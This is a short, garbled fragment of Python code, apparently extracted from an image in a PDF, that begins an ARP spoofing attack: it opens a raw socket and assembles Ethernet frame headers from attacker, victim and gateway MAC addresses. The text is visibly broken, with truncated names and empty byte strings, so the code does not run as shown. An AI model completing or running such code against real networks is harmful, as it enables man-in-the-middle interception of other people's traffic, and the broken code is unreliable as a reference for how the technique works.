 s=socket.socket( _INET, socket.SOC
s.bind(("eth0",soc tons(0x0800)))
attckrmac='\x\x\x\x\x\x'
victimmac='\x\x\x\x\x\x'
gatewaymac='\x\x\x\x\x\x'
code='\x08\x06'
ethernet1 = victimmac + attckrmac + code
ethernet2 = gatewaymac + attckrmac + code